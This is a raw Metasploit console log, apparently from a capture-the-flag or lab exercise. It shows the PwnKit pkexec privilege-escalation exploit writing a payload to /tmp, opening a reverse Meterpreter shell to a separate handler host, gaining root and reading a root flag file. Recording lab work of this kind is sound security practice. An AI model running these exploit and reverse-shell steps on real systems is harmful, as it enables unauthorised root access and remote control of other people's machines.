 msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 10.0.99.17:5102
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.wksivto
[+] The target is vulnerable.
[*] Writing '/tmp/.prvxjmgkff/tgnkfwemnqua/tgnkfwemnqua.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.prvxjmgkff
[*] Sending stage (3020772 bytes) to 10.0.5.250
[+] Deleted /tmp/.prvxjmgkff/tgnkfwemnqua/tgnkfwemnqua.so
[+] Deleted /tmp/.prvxjmgkff/.equgoln
[+] Deleted /tmp/.prvxjmgkff
[*] Meterpreter session 10 opened (10.0.99.17:5102 → 10.0.5.250:40726) at 2022-10-10 19:12:00 -0400
meterpreter > getuid
Server username: root
meterpreter > shell
Process 29333 created.
Channel 1 created.
cat /root/root-flag.txt
"79c48cc3-aed8-4b92-9ec9-ecb84654c5f4"